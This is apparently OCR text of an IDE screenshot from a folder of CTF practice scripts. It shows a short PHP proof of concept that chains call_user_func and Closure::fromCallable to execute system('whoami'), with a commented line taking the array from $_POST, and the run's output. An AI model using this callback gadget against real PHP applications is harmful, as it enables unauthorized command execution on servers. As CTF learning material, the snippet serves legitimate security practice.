 ctf做题脚本 E:\ctf做题脚本
crypto
web
xxe转rce
1.html
php 1.php
1.png
1.py
php 3.php
1 <?php
2 //$b=$_POST;
3 $b[0]='Closure';
4 $b[1]='fromCallable';
5 $c='system';
6 $d='whoami';
7 var_dump($b);
8 call_user_func( callback: 'Closure::fromCallable', $b)($c)($d);
运行 php 1.php ×
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\ctf做题脚本\web\1.php
E:\ctf做题脚本\web\1.php:7:
array(2) {
[0] =>
string(7) "Closure"
[1] =>
string(12) "fromCallable"
}
laptop-anarupvh\lenovo